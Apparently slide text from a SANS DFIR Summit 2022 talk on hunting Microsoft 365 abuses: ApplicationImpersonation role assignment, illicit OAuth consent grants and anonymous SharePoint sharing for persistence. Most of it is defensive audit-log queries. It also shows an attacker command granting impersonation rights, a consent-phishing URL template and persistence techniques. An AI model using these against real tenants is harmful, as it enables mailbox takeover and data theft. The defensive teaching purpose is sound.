- Applications with ApplicationImpersonation role can access the contents of a user's mailbox and act on behalf of that user, even if the user's account is disabled
- Typically, this role is assigned to Third Party Email Solutions, CRM Integration, VOIP Systems, Backup Solutions etc
- A management role assignment is the link between a management role and a role assignee. A role assignee is a role group, role assignment policy, user, or universal security group (USG)
- A Threat Actor can assign application impersonation role to an account they control, if they have privileged access

PS C:\> New-ManagementRoleAssignment –Name:impersonationAssignment – Role:ApplicationImpersonation –User:Attacker

43 @Th1ruM, @khannaanurag | SANS DFIR Summit 2022

## **Hunting - List identities with Application Impersonation Role - Configuration**





#### **Application Impersonation Role**

List and review Application Impersonation Role assignments in the Unified Audit Logs

\$logs = Search-UnifiedAuditLog -operations 'New-RoleGroup, New-ManagementRoleAssignment, set-ManagementRoleAssignment' -StartDate 2022-01-01 -EndDate 2022-07-08 ForEach (\$record in \$logs){ \$AuditData = \$record.AuditData | ConvertFrom-Json if ( \$AuditData.Parameters | Where-Object {(\$\_.Value -like 'ApplicationImpersonation')}) {\$record}}

## **Hunting - Application Impersonation Role – Log Output**





# Illicit Consent Grants

#### **Consent Grants**

- Consent is the process of user granting Authorizations to applications
- Service Principal registered in the tenant to allow application to access resources
- Types of Permissions
	- Application Permissions
	- Delegated Permissions
	- Effective Permissions



A threat actor can socially engineer a user in granting consent to their malicious application to access user data.

Eg.- https://login.microsoftonline.com/{tenant-id}/adminconsent?client\_id={client-id}

# **Some of the Risky Permissions (Scopes)**



# **Hunting - List all Service principal and their OAu**

#### **Hunting Script**

```
PS C:\> Get-AzureADServicePrincipal | ForEach-Object{
$spin = $ ;$objID = $spn.ObjectID;
$grants = Get-AzureADServicePrincipalOAuth2PermissionGrant -ObjectId 
$objID;
foreach ($grant in $grants)
{
$user = Get-AzureADUser -ObjectId $grant.PrincipalId;
$OAuthGrant = New-Object PSObject;
$OAuthGrant | Add-Member Noteproperty 'ObjectID' $grant.objectId;
$OAuthGrant | Add-Member Noteproperty 'User' $user.UserPrincipalName;
$OAuthGrant | Add-Member Noteproperty 'AppDisplayName' 
$spn.DisplayName;
$OAuthGrant | Add-Member Noteproperty 'AppPublisherName' 
$spn.PublisherName;
$OAuthGrant | Add-Member Noteproperty 'AppReplyURLs' $spn.ReplyUrls;
$OAuthGrant | Add-Member Noteproperty 'GrantConsentType' 
$grant.consentType;
$OAuthGrant | Add-Member Noteproperty 'GrantScopes' $grant.scope;
}
Write-Output $OAuthGrant
}
```
#### Consent Grants- Delegated Permissions



#### Consent Grants- Application & Delegated Permissions



#### **Hunting – Consent to Application - UAL**

PS C:\> Search-UnifiedAuditLog -operations 'Consent to application' -startdate 2022-05-18 enddate 2022-05-20



#### **Hunting - Add Delegated Permission Grant - UAL**

PS C:\> Search-UnifiedAuditLog -operations 'Add delegated permission grant' -startdate 2022-03- 19 -enddate 2022-05-21



#### **Hunting – Add Service Principal - UAL**

PS C:\> Search-UnifiedAuditLog -operations 'Add Service principal' -startdate 2022-03-19 enddate 2022-05-21



#### **Hunting – Add App Role Assignment to Service Principal - UAL**

PS C:\> Search-UnifiedAuditLog -operations 'Add app role assignment to service principal' startdate 2022-03-19 -enddate 2022-07-31



55 @Th1ruM, @khannaanurag | SANS DFIR Summit 2022



# Abusing SharePoint online

## **SharePoint Online – External Sharing**

- SharePoint is a Web-based application used for collaboration and information exchange across an organization
- External sharing features let users share content with users outside the organization
- Most Permissive external sharing settings will allow any external users to access the shared link without require to sign-in



#### **Abusing SharePoint Online – Persistent Access to the File/Folder**

- After gaining privileges, Threat Actors can enable most permissive external settings and create anonymous share links for files/folders for persistence access
- Files/folders can be shared via an anonymous link where anyone with the link can view or edit the document and maintain access to the file/folders

